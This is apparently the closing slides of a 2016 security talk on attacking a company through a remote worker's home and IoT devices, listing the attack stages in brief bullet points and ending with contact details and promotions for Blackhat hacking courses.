

- We have identified a remote worker and performed *some* recon on this employee
- We have compromised a remote system
- We have access to the company infrastructure
- Bob's not happy, and has swapped his iKettle for a smart fridge





#### Thank You

feedback/contact owen@notsosecure.com

If you're coming to **Blackhat USA 2016** we have limited spaces on our <u>Basic Infrastructure (BIH)</u> and <u>Advanced Infrastructure Hacking (AIH)</u> courses

Also come as visit us at the NotSoSober Party! notsosecure.com/BH-2016/

